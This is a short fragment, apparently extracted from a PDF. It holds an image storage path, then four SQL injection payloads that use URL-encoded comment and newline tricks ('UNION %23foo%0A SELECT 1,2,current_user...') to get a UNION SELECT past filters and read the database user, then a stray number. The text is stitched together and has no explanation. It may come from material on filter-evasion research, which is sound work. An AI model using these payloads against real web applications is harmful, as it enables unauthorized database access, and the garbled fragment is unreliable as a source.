 UNION %23%0A SELECT 1,2,current_user DIV 1
UNION %23foo%0A SELECT 1,2,current_user DIV 1
UNION %23foofoofoofoo%0A SELECT 1,2,current_user DIV 1
UNION %23foofoofoofoofoofoofoofoofoofoo%0A SELECT 1,2,current_user DIV 1
300